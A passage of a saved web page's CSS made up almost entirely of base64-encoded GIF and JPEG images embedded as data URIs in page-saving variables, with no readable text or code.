Q3QAxsaWoiWpBIKYXxV8w4YmyfakbMKMVgOaJyu0BFsklnhACiIkgiQMRerI\/9IxTBBkjIEiNBhybYWznM9L\/KQKifS3QgJaZE\/pEAHbsAKGSKZswgcdbkt+wELbpSUxoUluMgucZlU7ZAKdtAEUfxJoNsQRRGwwoAI0NOs66m7+\/tJs9EJuzEI6bEt6ZkLcfHCkKB9nkQvJLEk7YEnrpCAuxFuN\/xOh7euiWJYxvuAekIwnbIJ3NIJeSQPacM7cFBT9aAnlSQ1x3Q887BLYQWH1gBS+JFuKcE9dwAEijITbyDQYlIFQfAa+BAMu2AZEFAJDlAqAsU94IYjYgJ5AGCcDsAIzGHFkVYItnAIU5AJwYAioABBdNaBcwBY8cI0goQAeAJRC4Ispsco0HD\/n7QJBzxgFbjAKqIQGMXQJuvxOzOGD4GhBm5gWjGsCKKAG080G0zHHCjGaBmQ4srTH04AAD1QHvbaCYYAFv0xifdkOevQEdIoCj2Bib7ZD4vrGcABCgOiDHtzxRBwMnYCW9ejCMjZCDWTEpCAG4b4D\/tQIs7tKAaiNJbhMFPI3i6OlZV3PCCqouJBEvQSMDNUz0JTp6a3AwXxDoMFvCNX4BxnB1ywDtfwdizycIFRqBG+WBFEm3RwOMIgAMwcCiFTDGXhDAK1k8\/sFtvCv1VxK9B6AAcQA3tCc\/OcFiwyH69gr1V9CX2MxJfOLb6pBT6THoV1DSnbOwtiCIZ0qLwK\/z\/[base64]\/0mvNsVIz0DTmpUBUbkQ94iYhNp8o5lRKlgbsQcAyrWHadIiYfQuZCcjJ\/hKeIqXVc8zUi1WgqChyvxP+O8bEPLOIJvIpTvbO5riJtFHUy17ULjhs8xhD3lpAK9qE1hWDlANY2TMGBbaSJ65UXeOvlrFF2jhQErqgbPaCNeTY9MAVEolF69HRtVzeVf\/1cg412rUYnikI3xbU80IQObZ9YJMclYVocNreDkHAyNEYuxtM7wcIAAmYHT5CR8L02\/AAH6cE0Dtc0kgIUML5M0SctQV4JcxOw\/QBUOaJDVmQKIBJmDSWLsuAPDuAmmZQfIg0htqWSiNLqmaZJu\/SrvTMP3woJawBG2egVQsIdU6OzILY6iAnHzwEIAApzd3cJDg5qIG8Hd3RzCXR1bXdvEG90dHAKCmpvdnZwhW\/\/[base64]\/mNIFyqF17eidAPzvYiKlxAGcOHTmf1JQLcEfBHR8E63lyCwDkto2f7ESiE3FnjIaV3JFCS2hvTG9\/\/\/Pd6TGtjQMIABz0tGwHazQDfK0pgJPSjpw4Apr1zLCsCVu699rIgSCnpwBockZuXAgtAIE6czIcjegKxMBRCewEGFB7Xq8DmeQUCBAz7Z0MxAKogUCrEDRU8eao8US9bc7rOmtvA0CIDgAIs2bZo\/XXrMpZzu5ASEaIroM31NkRxwCSwOZADdKgg0obxgGQQAB2DHCFAnQcEAo0bG0kiSNyuGUHCDUsdIcBBnjEVillUaUJEMdpKNF1pqDiThvU0WGNI8dlEAeOudwRBzfxJPKKGmGhAoFcdATQEoE1wWFAHTbaEYt7nrxImDSdEURLLTd1RNN3ARXSzzJtfEdQTv\/[base64]\/WSYjWzjqereHATeAQAjoxVSwAHcGXDgPmQtREw0QV1zhwP2RFgKQbEMABxPcABQw7x3HCAKdnOANjAhW\/lrTzDQeDILBAO8QUBt5n3bzysz3UhVGwS4BdIcfRJmhLT\/k8BBwJ8AXlpIsEItdS1IfYVyWF4RouWSRwI9Ws6WhL03TU4hh4mJW9M68qrVlSz0hqUaAuSQAkTII8sdBZCT1U02RbOQNJ9WMh5gwdKCZCEp1bONIR3Jg4s7apSLXG1vpCbmHBInQAhJ8zELYbD6QaONLm8QEzlr1oBSS1aI1ZPqRgpK9dSMHtET09KiKlOJRW\/s0NwyuMBUWj8k5XIcmmURljQm\/mLaITSxFiRKT5okAFwbRAB2qZpahw4ueKI84oiUL1oTh3hwQPfoMtspQ1IUMMvpvMez1IEuWt5JTshou7iVdl8wOw9oX\/VW8pYmh1YCjW6diRXNMiX2HXt3\/[base64]\/tXYekvBNrdgwC5YGoItheAQUo6EOR9BxhxgsI4\/F0ITH3JGcpGDuE4R5HuycRJo3tMQToVjmdzoUjW46JBfBQAVgWkUQiaBMF8kxRw3VoozQJglyNHnFvDRlOmrwkFUL8tanLELKqNRiFS7BCMyoQUhpWMSBkVNLvQQQxd\/+ZxnnpIpEZ\/SNnXSHLqEgCBRKMS\/xSWghwRBRHX51uLPFtR71sMYbtkucDrmHEhGKmWwKRp+NnHcZWPGGNLbxKQUIYrE7Ic+WiKBOUNQhHs6jQ0Z5Gaz\/xM4c49ENTKYlWvJp8iZe6Yk92ISo+FxvGbXirF0OYFYt6WcAPNnGeOwg\/[base64]\/SytomtpAKX24iQJjrzEb0dIIUdRHJh4BCHKNxpWqSYhSd4RQpaTwXNWBs0zRtGGpPJpWEegQ+vPh33YS6EWIPaSRvi4AAo0ML\/aGUaXWRDpttSCCAAIHDAtBzY8Z5oCwryg5lcVOTpbQrAAZQmRAYusxlt1aDMlKIEuCwkizewRn6C8RQlKBPBcmFCF5dQRsGYxLdwBMYbc8C9WD+vic1cCbowXogRyOeIRPRNSTKywxR44x5W92QX9gOcXIiRCfN\/wyONKMVHgKkcTBz9E5MAWfSnHdxSCVXDDRsRCYTgALpkDgCwCCQUOTXUTTGhdMJzYJlACKXwO0DgAJGgA5jlNqVAFxW0bW3RCOaQKp\/3JwIwB5kRWWPBFaqBJ9iAPreRCQxnVg3jDK0FE3WxFqawMwBAenEgU+ikVssAB8XDGIVAEsY3EtCQ\/xllki6GQAdu4AjwogbMYROoYAAQYg+6MTDv0YTwEw0ZMC9XaF3ppgvoADHxUQjbYGWj0B5zoB2rUIRvMBpxhzT\/cU7HoQthkQlqcgUBcWCvYBO1kRMHJhWFUApBERbNgBluQS0d42mHkxNyMB5oFFdtKBfis4OCcg+9Yg+XFhE4USr280TzchiPUgPw8ScEgTRMkkwwIV0MoQ21EBABETsnsR2eNodmtF\/WYDi1cAk20QgjohJzkVimQR07AIeMQYoVkxWaF3DWhD1MYolZIR\/Lxg288H7j0g\/PsCdI8SFOSAkWAS63ZFHKUQjecCT19RReFR+W4mmt4x4tQhqaeP8OAaAdFZKEfSMQmtcncQUHIWM3kTM9XSgfmEUg\/[base64]\/FEBkkVugKHvAQPmhhfQWga2zAt0gAhn2JqcnJTFAdCrwAfYMgp1kAJgmUuqdI32lMVz6NPxxL\/S7GyE2ICf5\/SRiQxBXxlUThiLk8RMxyxc7eIFlQxL1KyE2QhH5kWCWqwA\/GjGAaRFH9hEOyREx2ZaeFICJWgAEOENOJobcWwNZoheclxCpqAENBQOrsQfbeACWsQT7gXcPIUNALTDu4xDHTAA4LyL0thhrviMGVyYBHBMQzSFp0wLXiiKjRxE2oQA1aWGX0TB2IFAo+wYu5VVjdVEPFBdx3xFsuyDTBBEI4DM4RTN5alQKJwBNDAHNDAD\/7ig5nSPgYlJR0BQBBwBSWyEQrQc3BASiRhFv\/GD86pAHAFaAfGQ4JiPwYoDYRAgcVwHAxFB61AAKhwKC8yFYIWEzqR\/xoJ4AMPuCXVSBOqOGvYIDGmQAxtsX8EYHprQU7j0SfG+Ql8+TkqASHw4gh2VQhVYJCX8RRsgXIpwQ8OAALmwBZqsFb1YJaccCmD9x5PYRyzkG5w4YFqgEhJsqazeRFPVIA3JRZh4QCO4Akdkhx8qS+8SQ1vshm\/Yxe2kxKUKi9bCgcg0AZV8HNaswm1wA\/BR1n7UxZ1ASAWMVY3JC3y0xesIg+DBx7bdj9NmJQAwJID0RdeZxBPVhBRpiKxyA\/UASIfKQCndxOUCjP1+WqgEAcFID8GmW+8MTAh8gjfYgc8oAneAgRUEwdFaJztUAtqcG7YgQvYIkwgBxGRABPekv8SCuIR23Fg\/ukq2SAHNGo3uJlj6cCvicoDdRMRtlUJBJAJnjAAABADIAACAnoq3HJqV+AvQpEAmcGpIxIWdvAfVnGn8zISAWda1BIWa\/Er22ANuhkP3ZZ9f2Ujp0YixeckggFVSaJDz0cgExYQbQERj\/IoVGEMz1MiutmDC1GExCKO3rADtyEVLZEcgNFNLiEoIvI5CEAalHQh1SMxsxYyLXclU5dsPrIUDkEYceUMBhAWCzEvHpFMFaIlv7Ula8tWFFIICCEwymApNHIHTeAOrIgUEDtHC+EGb8Mbl9KNafMGSEBi\/rQJu2pwRxgHi2tqdZE4OUEYQhFOxyeBMhH\/ByjSMBsiF7PFct8xCYUwDk\/kce6AsrykC\/KmjkYBnPKzEZNQDgCgJJqXhKDSF\/4qMWoQAKq3GE2gBjXQEMpwYC1oCmaUT8+zCK0VEyMLF+TIIL55Bz8mB7ImsknCIn9VbwRDCWuxGzAxAP7lglbTfTLVWaaWCp+gNUs3qsgAsarSFxByOl7YMeqiNAEqDxgYHzEKadizGZSQf0PTCbOgJo\/gDLySb6gAHYCViYUREPmXCMM1OrzyHYVAf5mlIekWdygmL3szpptAId4gV2xReMthRXOpRDTkMe7qoPjYMMkRwteQFXWgAGpCQ41EDDZlWQiphbswvwb4D\/UDF94mP7mBJsTvh16K4bJcwllIysFfAQIi2zDE1Q+gYSEIpjmCoQ1roQzzVAkggIFARxHRkBw3aJB7o5EgUGOXkgqBAAA7);\n    --savepage-url-4: url(data:image\/jpeg;base64,\/9j\/4QAYRXhpZgAASUkqAAgAAAAAAAAAAAAAAP\/sABFEdWNreQABAAQAAABQAAD\/4QMqaHR0cDovL25zLmFkb2JlLmNvbS94YXAvMS4wLwA8P3hwYWNrZXQgYmVnaW49Iu+7vyIgaWQ9Ilc1TTBNcENlaGlIenJlU3pOVGN6a2M5ZCI\/[base64]\/Pv\/[base64]\/kEBgQTBCAELQQ7BEgEVQRjBHEEfgSMBJoEqAS2BMQE0wThBPAE\/[base64]\/kMEgwqDEMMXAx1DI4MpwzADNkM8w0NDSYNQA1aDXQNjg2pDcMN3g34DhMOLg5JDmQOfw6bDrYO0g7uDwkPJQ9BD14Peg+WD7MPzw\/[base64]\/[base64]\/+MDUwbDCkMNsxEjFKMYIxujHyMioyYzKbMtQzDTNGM38zuDPxNCs0ZTSeNNg1EzVNNYc1wjX9Njc2cjauNuk3JDdgN5w31zgUOFA4jDjIOQU5Qjl\/Obw5+To2OnQ6sjrvOy07azuqO+g8JzxlPKQ84z0iPWE9oT3gPiA+YD6gPuA\/IT9hP6I\/[base64]\/bFdsr20IbWBtuW4SbmtuxG8eb3hv0XArcIZw4HE6cZVx8HJLcqZzAXNdc7h0FHRwdMx1KHWFdeF2Pnabdvh3VnezeBF4bnjMeSp5iXnnekZ6pXsEe2N7wnwhfIF84X1BfaF+AX5ifsJ\/I3+Ef+WAR4CogQqBa4HNgjCCkoL0g1eDuoQdhICE44VHhauGDoZyhteHO4efiASIaYjOiTOJmYn+imSKyoswi5aL\/IxjjMqNMY2Yjf+OZo7OjzaPnpAGkG6Q1pE\/[base64]\/er\/1wHDA7MFnwePCX8Lbw1jD1MRRxM7FS8XIxkbGw8dBx7\/IPci8yTrJuco4yrfLNsu2zDXMtc01zbXONs62zzfPuNA50LrRPNG+0j\/SwdNE08bUSdTL1U7V0dZV1tjXXNfg2GTY6Nls2fHadtr724DcBdyK3RDdlt4c3qLfKd+v4DbgveFE4cziU+Lb42Pj6+Rz5PzlhOYN5pbnH+ep6DLovOlG6dDqW+rl63Dr++yG7RHtnO4o7rTvQO\/M8Fjw5fFy8f\/yjPMZ86f0NPTC9VD13vZt9vv3ivgZ+Kj5OPnH+lf65\/t3\/Af8mP0p\/br+S\/7c\/23\/\/\/\/uAA5BZG9iZQBkwAAAAAH\/2wCEAAICAgICAgICAgIDAgICAwQDAgIDBAUEBAQEBAUGBQUFBQUFBgYHBwgHBwYJCQoKCQkMDAwMDAwMDAwMDAwMDAwBAwMDBQQFCQYGCQ0LCQsNDw4ODg4PDwwMDAwMDw8MDAwMDAwPDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDP\/AABEIAE0AcAMBEQACEQEDEQH\/xAByAAEBAQEBAQAAAAAAAAAAAAAAAQIDBAkBAQEAAAAAAAAAAAAAAAAAAAABEAABAwMDAgMFBwQDAAAAAAABABECITESYQMTQSJRodJxgTIjBJFCM5MUJFTB0VKCosJjEQEBAAAAAAAAAAAAAAAAAAAAEf\/aAAwDAQACEQMRAD8A+62GxT9r9PS3ytv0pRrHZ\/jbH5UPSlEx2f42x4fhbfpSiYbFP2uxS3ytv0pRcNj+LsflbfpSgIbABA+l2ADccW3X\/ilFI2jf6fZPT8KHpUoNtM36fZbw4oelKIY7Jd\/ptgvd9rb9KtAw2Df6XYL\/APlt+lShhsW\/S7H5W36UoYbDg\/pdhxY8W36UorbVf2+zW\/[base64]\/[base64]\/Vql0GwDIFyBERGEiGZjVkElGGE8aPIGOUndjVBoE1OIjJj7w9ggyZCTRkCCQQJEuQWHg1gEHPc42Ljb6PUu7+z2INnHI5Y3GDfD\/d0GvmZnMC4zf4dLINzvuNbCOL\/9WqgxPHudrduVtGbVBzGPzMcAXDs7\/wCr9UGw+M+NsH7\/AB96IHJhli79xHxMyKDLEcYHG\/ax66oOh\/CGTZZB2tf7z\/0QZleXTv6VDe\/p7ERzlxZQYbTZ0qbtV6eKK0Hy+7y5HB7N1ZBYZ594DOcsrZe5B\/\/Z);\n    --savepage-url-5: url(data:image\/gif;base64,R0lGODlhyQPNAff\/AOzk4rq6unRzc4uLjHdlU7W3t+7w8qCgn\/n5+fz8\/Pb298DAwPXs6u7u79LS0uzs7NHR0YSDgrCxsTZEea6ur+Xl5tfX187Oz\/P186mpqejo6JiYmZGRkO7n55ubm+Dg4tXX2vLy8qSkpJ6dnfT09X17e+3t7vPz9KOiouXm6Obm5uvt7oeGhsNULr29vePj49XV1fXz9M1ULdnZ2fHx7+\/v8+3r7PPz8d\/h4eHh4dvd3e3t8dnX2N3f3kVFRevr6+vr7+Pl5cdUMGBgYM\/R0cnJyd\/f393d3bhRMausrNVVLLu8vMvMy9vb281rTMPExMx7YbO0tKepqevQye\/gqevt67e5ucXGx+Orme\/lZN+xpMVgP8fJyd6ReNOXcNaYhOW5q7tJJ9aFauPj59PV1ejJwKU7H1dXV9qllOfp51en98fHx0tLS9nb29fZ2erZ1Wqz+Glpaa+xr6enp0qU8IC\/+vLTx+\/p16anqDyA6eHCubNoVNfZ1\/bo49x+YPPz9+Xn5cVPK+fJJOrIW+GeiZbK+1FRUplCGqZGLNhfO+fp6tuoHuPl49HT09l0VfHz9dzb3jxfvfHd1cnJy\/f392Gc6vP19aOKXnNuaeHj47tcNNXX1cdbNcfJx4Z3Yu3v8b6lh1GA1s\/Rz4+Ngvv08cyPP9ujSsOuYLqLJa+afO\/t7urg3uuwR\/fw7+np7bJwHMZyNNvd25FxRdPT02haTvv39urm6PX19+nr7UZRl9HPz\/X18+\/ohebj5unr65yWhdGDIaZYGldTTdrBmPT5\/O3v775oK+\/Xo+\/v7\/Hz8Wx4pfDw3fX398erm9HR02yRz2lTcdPQvdjT0uPe3vf59\/f19bKxru3t65l1ge3v7ezLi6udmNPSyPX39drZ1p2hq7Svrz4\/QOvp61thddrr+urt8ufv+MXExOHj4d\/h35mXl+Pj4dTU0qm91tvb2UBFXdrZ2enr6cC\/v5yam\/Hx8fHx8+jo6ufn6e\/v8fX19fDw8unp6+7u8Ovr7f\/\/\/wAAACH\/[base64]\/+\/fz7+vn49\/b19PPy8fDv7u3s6+rp6Ofm5eTj4uHg397d3Nva2djX1tXU09LR0M\/OzczLysnIx8bFxMPCwcC\/[base64]\/wAsAAAAAMkDzQEACP8A+ZkwscIEEHz8BCbENzAhv3oE9fHTh6\/ijn4rCjo0wW\/HQI4VEfKrSHDgjnoCRXrcgQ8IEIcoTeCTSHFHwYINS37kp1GmSIMJTUBcgRJfPYoDM3oEqrAgy6AOcSaMSZFiQpsYOQpcscNmyYojF340OLSiPqsmMGpMeNOiQyAeEaJccXYmPpsZTQr86FSr2B0dg+obKHGmxI\/99vYkGFgrYIYDGR6mGLJlxn4y93bcGVblXcAJTwikfHYHkBWYTeoE2lPkVcj1TterOHsv46A7OT4V+LThVIGzrfIDonbFz444QY7MrBNITMM\/UasmmPFqx7svEYpeUYOmPrw32VL\/17hCoevhgguSJhmeo\/ukgaGKDwpR6EiEd9XqVggkqUqWcMlkgmgmWHWWYmslNVZ5CzHEG0IFDjSbXRCe1pRmJuHnEE\/KDRUcZRehVh5gBfVX0kIp4bPWSSlRFpSIJoD2EViPdZXZCYRJVANCGUnF4Vg8AQaSVi\/ZNNR6iiX2nm3XCbhRh8NNSGOPWjV0mkYiaXgiiwWCFeNnYdVnF1qrKTaQiX5tBBoQ+qg3Um2IbWRbfwdl1ptfgxV4X0VXYvbkUr51xpBGOxBYFVr9qAWaj10lFCBDEP0j6T8NmaaVa5DRF9FMNdTg0U3K2UalgERWOplCFwaFI0v61HAUW8nl\/[base64]\/WS02LK0aQiZkrlZbnJGFtgoEV2fyWXdYcJ1efBuGSa07t7V5HpjwQIlOHiq425ow6T\/DqeirT41fLORgO7Q9U1N+Gt6P8kHZdRSWJqgOmVwCZWxcSrq2zVVqCQfJEZoIt1keTTYhHJKJGSNEp\/qRIbRjdSpK9GxIjcGMSNpiEL+YRR+YeVYNIjKSA31NgN95CU7QlRaSLPAgY9qLzmqmpOFcSmQaKUx\/CmMVS0HOcgyxSX\/wsz+u8AQlz3JbVEqWuxQCaiTRCx9JINS+hmWNOWnxSn\/\/GtQqp9BkhPfxH3W0dqYU5sUhO8LISOjSkcKQBDFDclp\/4kIbBH4pQj45y3c4kheL\/EtPc7le\/8hXF7ZsME+go9yMjAJHHY3wgB5My8nWt7cTJcRiGGEJUZp0n7FgxFbGUVdmWpUWwRDGLE68SEIO00inMKhfedLTGKdFkf6UESpr81XMKIKaZ\/nPYmbJ1iENpy0h7Wl7yupeigzjFcaYEXSQK2LGImScyiRFkkAUl0cmebCGDMZTdDkgu\/wItevFKDz640k\/hASR3ZQGMSckCPYa9JA23ax72iTMQy7Go3KOyT0XGR5XznRJXVVnMC3RpFVEaTSOJGadWJqeFEdz\/51JLtA9+0wWb8xDGxWxTE+9pOOwqmejED5kgdej1fGgBSTwSQc4XJEMSoa1FmZ57GtXQcqQ4HgyWKLRhZD8UVZeJtCiFbKXRCGIxYSDRfY0hDxDmssK9\/WSBjYmLTE7UVL45rbbINQhZyHjRV+UpqOsNEJPOdCgLmq\/C4kLlcNRVkwjBMCgVG81G5uIUPDRj55GqKci80tWGlOeHgmJJLNJVGaqyU0EFcQixBvmAkmSmDbVZzBS9Woslwgt8s2mV+5Z2dqMgqHUNM2HlDtKbiQSMzhhbEickV9eAOtCXfGoaJ1syk3dgxTx\/bWBGpNiw5Y0Iz2VdYptqhNjccPQrf98FKlkzai5HhYdEbkNUO\/xDVKMw1kBTY8\/UqRsT5IjVokkajkQkW1MolKpr3ykVifJlIoGFabDXOaL8BFJXDEzmOguhDLjYVljoHbdBlVwc1wllzRPiJP6jqZLZU0sUxwYlbu+yKCIDemgjMve7qImTF+yC26eODGrcoiYGRnZyuKrtYt61z1oEhBld2peXY0uv7YyaIxQJtmcHEZ\/B+JQ9cwElvEucgXHsxGGX2IxlCRqJksZJ6cy1Y8gtOEKXNABIExSovGJLFFI2Us9QNPN5yJDJgUpCsSCtByCrK1XiXmWjftxTY9Y8YoXM5pLqgSXxoGwlyRy27Sg9jp4Ksz\/[base64]\/W49p8Qg886zLaifBGSGcCzI7mQlwSMe7OBnnMcsrjyUO+KdhVkrLWPLa7wImbIXSWcrxfe5jX9elmD0WyPorkb+gki7iu\/3Nlrw4ycBVd79YHW3N\/OI6bAhYQLHJW46wSBqlkx3tCdw7SshAb1sGcAN\/[base64]\/[base64]\/WbaAzJOwFUMv\/[base64]\/sgzAjyFJ0wTDs0WvRcTEHBlf7SGfAURkUF2HqOFV5dn\/5No8UlDv1FB5DZGB95YyTFG9AIXsd428ihxxcsIt3Fwe1\/3gABWAFVwABRAABEHAFATB3rxgHbICTc1AEyDBn7tZDRGZnTdEw2uKQwvc54iQ\/o2U2OzE++IVtXvEdvqQtGLQxN2GGPdd1EMJzIyONhqNUSyWTmAdwENEqP4EXC8kYqdFpieIq9viMZKQ2\/iYzkhFsDXUXl2aEnxYrjdRiVQhPV2kXTgFBM2OS4XZoShYWgOZQtlFq3zRe5ZcUkTgVEMchPXQvIAhWZtmVTZh90Md00Bc1aUgfBdkSfehvw0VOt7Y+eiQx\/EB4qFF+Vzh\/ewGY3qIZG7mX\/gNjk0I+1cE8TsVlNYAHcXAGesd3A7ABUhAARWABMNCdOuAXO\/ADPP\/wBBSwAQloCGfAd0xwhg1DEvQQhwhkOPflHpkSOQ3zGBKxhNezMm2pEjFjnKhSSVbxnAaSEJ9ATKEiM4zxCYMoXvUweoDDTbmBNnO4QKJXHnslK5RUM8u3H51FEQTKn1Uih8riJfjwCeGkR3aGD5k4Z93nU2miGfWZF5DTZBi6JOQTk\/EhSLjBW+yXgfIZFiljNDHzgtpyIC2KeYF5oKTmFzmRKSgKh8DxoO0XFrxjnKu1GSNRY3xWEXzAAZjAgBwgDzqwD9kDLv9DIvugA0vAAQsYBxsAA\/w4MMOBVt8TMNBiF0kKdl1jMSDBNZEhVFrjVMZRA9ryghsKL8vhIF\/\/[base64]\/0cGA0cDIO4qclyl3r5YEHNHq8ZkCztJnYZSJ3qA\/5aqhAsxAHOiK4MT9NgVID\/1KFYlOvVQY7eYo3A5KuNVAnneGn82cZA2Wl63Jk+4mtw6ocw1Ql6\/Na08OyNwZP8iWfdMM8KmcQB9EvK\/NyiWQ0qhMqk8NR+SOKGch\/[base64]\/[base64]\/aDQf7\/[base64]\/rFqBMlFmG\/yFTKnJveYobFzYwXcQ\/lAzC3cdFCsYd+DAAmHABMFAES0ABrSwAcYB3bOAD4eADeoeev7gBFMAFMBAEE9EPmLAACYPTphuY7+PSEQYri2wehQR656VNoqlH3bcsT6sloqxg\/bAjzuFc+dIlWjosKNogb5cQlFaNUhosRRWjpRHFOJSJLy0kidYYTIYgYgFmMwVRNTpJ0otxwRUXVAg6FpNdKO0adTFEesGgPwOWqgPOAAa\/whuj2SwWh0h+HXzWDay8\/3mf82cVykIxFKUSlGEhPUN5H2SCENWPriesIR07ucsPbiDMEQAD2mECV\/[base64]\/kT2KDTj0\/gATigYIxkdpJViViCpRIt4jLElaWVoACUkhnc1\/HNHR3h4GaYvErUKIARpZ53GJQ228IKOxiCWr1BXD+9nCNGRokTBERQACLAgBcwAENwBlLtA3RO51Gdd2eQ52dgCHyOd4bAgAKwnkMgACKwBDCwD93\/\/UondtOfVZGtY0Clhh\/Dh3IiZbcJkjlygqH3YahjGciykhEHWnM5unOApUOhQc5X8VY7G9cepqmMLUCCearWgd9+HBFcHM99CxUxdCGSbqiYRxTxNCsD4YUq6KS2wcDF5BN2U8mRFyPoezuLsk7AVkEk\/d+M4c7GrmlZUpAL1EngMpDHPtMtecxgkYm2VWluc9\/4ARYSMOhM4BNGIALkXQAzACE2YAP7kO\/6vu8\/0O8\/gBnIMANRwAF+lwPTUwSFawUzHeKYriA8Z+FUdC1ww6QD5r8WB3lEMRiqpRntCxqCtLbV\/Hr0PVjApzheI05awyZ+lUc\/JdsyWmGztDN9\/[base64]\/FXMc6YPGKHf6Z2tuGgJ9Qxof35EyB\/LRKxr6QBNYT75RJUo+mO1Z\/hMYfNuoX7JRKQI1oP\/RHfPCp6xyFZCDn2kWwTjk\/EkjVUgz\/cqxXcfrYdX\/G+ZXZbM1YqQUH94PQBjHT+cHEPxMrMBXzwQ\/ICbw8ROIDxeHMx4W4muyIQIFCwdN\/NjX0eNHkB85KuQHg0IEDzzw6dPn4cyGfQcb1mO4Ygc\/fPgILuSnL6fPnvhu3qRZkyE+EwppJlW4cAVDnCxrAGV4MKdTnCYS8qO5I+lKfED43Qw6scZEqCyzCqxacKHVt2t5XtUH9WbdqjeRHjTIFt\/Zg3p7svR5FmpPgQPRmlCrVa\/iwnWv4sw51qpWvmNXNEV42CfdiV9Z7kB6mO9b0ljn\/vRZlyxXqCa86mSI1y\/\/26NTP+tjMmDImTMCtkXjMGRfzqlHS0\/0mrd2TcY5xaadCDbrQZ+kA+\/liprnztqgsx+t91a2wqcrY6vfjHsl4RpHlSfGWXNlYJlf1aM96vPf\/39o062yqwSIQ4IlntCFh1kwCYcNH9iQMEII2RBGlkuA03BD4Ayx4qd7eljjDA70Ke+zhc6aaDN9TqCMn53qkslEhGSaDKjqFErKRB2RWsigpLiiqZ+JqIoqKJlYBFKg1FxbSK2nBosKrLqAGgineqZLq66d6tFnhxVYAoun+tIr6q33PKtrq\/f+2o0nHXFykS2ZgFSqPCJVpOwnKZNiES+vpvsSiCe5tOrNz6D6\/460vrCqoaibkuunPjHLwrEmRutTdCmluPxLT9YoC\/Kp5OyKSjZ+pirPRhTp0hTG9wQTSMz0sgtzCR82SDGJCCS4p5+N9vmBI4+IFUnYkIYVlh9k7JEggjl25ICNJdqCbcYhU1WryL9yYuqgR5lE9T7SeloqKjGvio+yp1q0CsYjx3oPs\/CUU0\/[base64]\/NqmwK+ShCwUooTc6VEx1mMLGsyi8uGZpK4qPb7J5Jguo5QaZNSzMXXhzT3hP1HapmqG2fEjJxTUXfK1nG0XmMTb6mmE6vP3UdTSZEMhFBjlcQv7iFSGSSkmG+pJp6POUm2CGQVGDkExEM4QJnEUAG+GH\/rJB0BITFUpYG9nGPILwAB0fQQROOsA8RCMAmTDiDCErzsSgJDDK5AcreBliQCPqIbD5aCZ7GdMSpwah9tesMWO5ys4WdzTry8V1PxseWpxlPYHlLlf20Z54dEEl8wktYdUykk7MBMDlqa5dBzLcn7OjtgmNKl0BsUkC96MU16ELIX\/bEt3vBiGMkwY1PcqgPifVHTD6UDQEj2JD+kUlMBERLovQxhFEADWijGIJ65nbDJcKFUIi5y2iiV6ipXcVPWIoZqjAmR\/BETS1bPEz4gki+oEgPjVThW5V0NKmCqK59tinIwCTzE1WO7m7oe5lP0iAAAbhhARaJwxAmJKEK\/[base64]\/oDKtsocYwM9NpLY9ot+RyzKsB04\/V6kpR8DukqEYjDPkoiACOYIIRj5YgNTliBHBihCTOwwOAs0FYYzIAIAtABP+4xhAFYlYp3Wcjv+JnLQKIveA3pD1OcusDSjckvSztTYrwVR\/xJFf9iK1kXy4AYtvlAxUsD2edP66Udm9CuR8phFUz\/p6fnqOdgtTKg+QYalfK0jWtzwU6jcCcxE4GJb\/Isy8A6QyOkNKcyMqEHUjbjR8o+jCy1JQhLfXJRKKGFPzkpjiZ\/trMAZAwqTynoUVBWq8gG0JKA+S3WhsIvRvVVISrq52DI1K7x1XQvS8SYoo73nJvYZCXgAVcNsBXbyQSWLXd7LlPaswAOxMEQEZgBB8IRjsMpbkKHmxABTDEIT0BOQxqWnCHYMIQX8EMAhhCAB5jwroO0bbvROZFOVrDA5tTDvwoBQj+ARZJv9SS\/pbPSizU1Pd8FyY77sgwQCAMUILzYY2L\/sopXjnu91FjmKyu7SZLf9pPjkmk2bCFVd7ikZO4UeCz9eEpTVnBmE5yFNO3hymgEQiSXqmW7UdKIkL8THbDIxsdOyTNOwPRiFLtyf7f78keTwrCGJHlS3uWsnx3r3gnC2WG13EydGVIupyyNyWEEJlLO+JU\/K21cQlmle98sN7N5lCCAiMMGGMOBOSBjrPswoQg5co8cHGEGPHjr4Hjt68EZQQS64keCfXG17LTBBMCsbcMGwmbcRPnP9hMKmIA5E+4YFSpAKBdO2uXFgXxUILppTqjnfOgHsgp112aMnAlmaczCqd155nRFmUxjzspbMM2pVXluQubhXmUFo2SK\/[base64]\/T\/eZiufHTf9D83cIq9AfkTTclCHUc0l9JeY9+i0MR\/j78qSfjTWk0gdVlG5ktOfwzPjU58FMehwfR39V\/ChE\/5+Qjf9iI\/NUqTE2Tg1RzPctAyZGJoZ5171t\/AmeFGa7imcL4\/[base64]\/1U8HmcL+yAEGEW4j5q6yGKY0kS76K+hHCgz3KmLGkULywaQ+9qbO5qYkVmIPfiBwmQIqEUB3FmIyBqJL\/4koKGzsKRtGH9WMKhigc4Mgk6woAYXiCp1u+kLKZIewHGGw3+hg4H9QMFKuK7Eu\/ZQMW+2Ca5cIpjeATRrQfP\/mdsBgMhQCTRvMzpuCPeZOzGuudPIuTMwMPnMi6tTizJ2CDAoCEGZgBGOCAssMmH5AFVmAFWaCQcCiFU9AwQyiFLBgEAuCwDYuDNgAUCRiCNiiThqCtpoiacOu9ebEMNLuMMkOMBPIXUouSiViVG7IJSoyOrCC6joHDpjiN\/EDE2JgyFwS+hFsgIqK69vDA6tiL5HKKh7uem1mx1YMXnJqVM3quMwuwzUqMzdAScjRE40Ib47q2qzk+RCQfrEqj\/x1pwbfox3CMCzvyvVRTPp9osXBjIJK6s5l5ivdLDKmwp2XjFyTJL0CbMzi6HvupuI7KCTJbGnFiiAEIAH4gqx+oACNgKwPkgV3zNQNMSh5ogigYgJXgAAHYESP4EH24Ai44yOuhCnV8jW\/ZloPUm\/[base64]\/I0h6M\/fuJwrQAom0CCdkySj2x2CqY847C74mw5Cap+aMAzmwY56OwEXKQzZiJ99SaM84Y\/mYBlgsVA+0hbtZDq3YJkBSSrfIRILNcJo5ImBWbSIEQ0Q3YGC8qOMXC75WBXSUw6EEQria1EMDYrnaRokAceKepoFPQGuQSntrIz4UEE9SdC6iEMRxdGl0RK0ICmGm4uWq9JJOYETIaZNtAs27LKr+hycsNL\/ORku0vHSzFi2FDUbjBMSmuGHKMA7fJAAmBihYbmHI\/[base64]\/7s0GMpg09wojRs00YXlMdyogTAiiBbNieZaDZElMBSRjCQYgiuYgQGAsGtqzwmBTwJQHFNghQ1hHAI4A\/+spiGopmryWQvghwsYgicwrvDQkcuYqZxwhg3wz\/4cgFgcghIJjx2IgiEoAKn1zwjAB9\/o2iGQCEWiC64dgkmIRs+TgtqUWg6AhKXLgLb1z7ftCV7p2